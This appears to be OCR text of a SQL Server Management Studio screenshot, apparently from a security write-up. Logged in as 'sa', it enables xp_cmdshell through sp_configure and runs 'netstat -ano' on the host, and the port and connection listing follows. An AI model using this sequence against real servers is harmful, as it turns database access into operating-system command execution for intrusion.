 SQLQuery1.s...r (sa (54))*
select @@version;
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'xp_cmdshell',1;reconfigure;
exec master..xp_cmdshell 'netstat -ano'
结果 消息
output
4 協定 本機位址 外部位址 狀態 PID
5 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 860
6 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
7 TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 508
8 TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 956
9 TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 1008
10 TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING 612
11 TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING 604
12 TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING 5724
13 TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 8216
14 TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING 2076
15 TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING 2076
16 TCP 0.0.0.0:2799 0.0.0.0:0 LISTENING 2380
17 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 2024
18 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 5284
19 TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
20 TCP 10.0.0.7:139 0.0.0.0:0 LISTENING 4
21 TCP 10.0.0.7:1433 10.0.0.3:42085 ESTABLISHED 8216
22 TCP 10.0.0.7:1433 10.0.0.3:42086 ESTABLISHED 8216
23 TCP 10.0.0.7:1433 10.0.0.3:42088 ESTABLISHED 8216
24 TCP 10.0.0.7:1433 10.0.0.3:42128 ESTABLISHED 8216
25 TCP 10.0.0.7:1433 10.0.0.3:42177 ESTABLISHED 8216
26 TCP 10.0.0.7:1433 10.0.0.3:42197 ESTABLISHED 8216
27 TCP 10.0.0.7:1433 10.0.0.3:42219 ESTABLISHED 8216
28 TCP 10.0.0.7:1433 10.0.0.3:42220 ESTABLISHED 8216
29 TCP 10.0.0.7:1433 10.0.0.3:42227 ESTABLISHED 8216
30 TCP 10.0.0.7:1433 10.0.0.3:42229 ESTABLISHED 8216
31 TCP 10.0.0.7:1433 10.0.0.3:42234 ESTABLISHED 8216
安全先师
查询已成功执行。 127.0.0.1,143 (10.50 SP1) sa (54) master 00:00:08 112 行